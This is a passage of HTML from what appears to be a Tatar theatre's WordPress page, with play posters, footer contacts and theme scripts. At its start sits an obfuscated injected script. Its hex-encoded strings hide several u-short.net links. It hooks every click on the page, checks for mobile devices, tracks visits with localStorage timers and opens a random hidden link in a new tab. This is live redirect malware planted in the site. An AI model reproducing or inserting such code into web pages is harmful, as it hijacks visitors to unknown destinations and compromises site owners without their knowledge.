<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>
